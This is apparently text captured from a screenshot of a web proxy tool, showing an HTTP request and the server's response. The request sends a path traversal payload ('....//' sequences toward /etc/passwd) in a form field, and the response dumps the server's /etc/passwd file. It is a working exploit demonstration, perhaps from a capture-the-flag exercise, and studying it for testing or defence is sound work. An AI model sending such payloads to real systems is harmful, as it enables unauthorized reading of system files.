 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 35.239.30.169
3 Content-Length: 40
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://35.239.30.169
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: vcth4nh
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://35.239.30.169/index.php/login/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 class=....//....//....//....//etc/passwd
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 10 Jun 2022 19:08:56 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Vary: Accept-Encoding
6 Content-Length: 926
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29